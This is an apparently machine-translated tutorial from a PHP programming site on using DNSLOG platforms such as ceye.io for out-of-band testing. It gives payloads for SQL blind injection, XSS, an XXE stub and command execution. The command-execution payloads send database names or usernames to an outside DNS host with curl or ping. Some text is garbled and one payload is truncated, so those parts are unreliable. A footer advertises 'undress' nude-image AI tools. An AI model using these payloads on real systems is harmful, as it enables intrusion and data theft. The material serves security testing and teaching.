 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to reasonably use DNSLOG to conduct echo-free security testing
How to reasonably use DNSLOG to conduct echo-free security testing
How to reasonably use DNSLOG to conduct echo-free security testing
When actually testing the security issues of some websites, some test commands have no response after execution. We can write scripts for blind injection, but some websites will block our IP address, so we can pass Setting up an IP proxy pool solves the problem, but blind injection is often inefficient, so DNSlog injection occurs.
Before using dnslog, we need to understand the backtick symbol:
Symbol: `
Name: backtick, upper delimiter
Position: backtick, this character is usually on the keyboard The upper left corner, to the left of the number 1, do not confuse it with single quotes
Function: The string enclosed in backticks is interpreted by the shell as a command line. When executed, the shell first executes the command line and uses its standard The output replaces the entire backticks (including two backticks). 
The DNSlog echo test is as follows:
First, you need to have a configurable domain name, such as: ceye.io, and then set the nameserver of the domain name ceye.io as your own server A through an agent. Then configure the DNS Server on server A, so that all queries for ceye.io and its subdomain names will go to server A. At this time, domain name query requests can be monitored in real time, as shown in the figure below. 
DNS will leave logs when parsing. Our purpose is to read the parsing logs of multi-level domain names to obtain information.
Simply put, the information is placed in high-level domain names and passed Go to yourself, and then read the log to get the information.
The principle is very abstract, let’s take a look at it through practical examples.
http://ceye.io This is a free platform for recording dnslog. After registration, we will give you a second-level domain name in the control panel: xxx.ceye.io. When we put the injection information into the third-level domain name There, the background log will be recorded. 
0x01SQL blind injection
Take sql blind injection as an example. In-depth understanding of the DNSlog injection process:
The load_file() function required for blind injection through DNSlog, so it generally requires root permissions. show variables like '%secure%'; Check the disks that load_file() can read.
1. When secure_file_priv is empty, the directory on the disk can be read.
2. When secure_file_priv is G:\, you can read files on the G drive.
3. When secure_file_priv is null, load_file cannot load the file. 
Configure by setting my.ini. secure_file_priv="" can load_flie files on any disk. 
Execute on the mysql command line: select load_file('\\afanti.xxxx.ceye.io\aaa'); where afanti is the query statement to be injected
View the platform, dnsLog is recorded Come down. 
The load_file() function can resolve requests through dns.
Take the fifth level of sql-labs:
payload: ' and if((select load_file(concat('\\',(select database()),'.xxxxx.ceye.io\abc')) ),1,0)-- -
Executed sql statement: SELECT * FROM users WHERE id='1' and if((select load_file(concat('\\',(select database()),'. xxxxx.ceye.io\abc'))),1,0)
Check the dnslog log and find that the security database was queried: 
0x02 XSS (no response Display)
Through touch typing, let the triggerer's browser access the preset link address. If the touch typing is successful, the following link access record will be received on the platform:
payload:>< ;img src=http://xss.xxxx.ceye.io/aaa>Let src request our dnslog platform
##0x03 ×××F (no echo) payload:
%remote;]>

0x04 command execution (no echo)

When pinging a domain name, a recursive DNS query process will be performed on it. At this time, the DNS query request can be obtained on the backend. When the command is actually executed and the platform receives the echo, it will prove that the vulnerability does exist.
Linux
curl http://haha.xxx.ceye.io/`whoami
pingwhoami`.xxxx.ceye.io
Windows
ping %USERNAME%.xxx.ceye.io
The above is the detailed content of How to reasonably use DNSLOG to conduct echo-free security testing. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1377
1377
 52
52

